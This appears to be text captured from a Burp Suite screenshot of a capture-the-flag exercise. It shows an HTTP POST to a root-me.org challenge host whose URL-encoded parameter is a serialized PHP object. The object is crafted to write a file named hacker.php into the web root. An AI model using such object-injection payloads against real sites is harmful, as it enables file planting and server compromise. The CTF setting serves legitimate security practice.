 Go
Cancel
<
>
Request
Raw
Headers
Hex
POST /index.php HTTP/1.1
Host: ctf06.root-me.org
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en;q=0.9,en-US;q=0.8,fr;q=0.7
Connection: close
param=%4f%3a%33%3a%22%4c%6f%67%22%3a%32%3a%7b%73%3a%38%3a%22%66%69%6c%65%
6e%61%6d%65%22%3b%73%3a%33%33%3a%22%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6
c%2f%73%63%72%69%70%74%7a%2f%68%61%63%6b%65%72%2e%70%68%70%22%3b%73%3a%34
%3a%22%64%61%74%61%22%3b%73%3a%36%3a%22%68%61%63%6b%65%64%22%3b%7d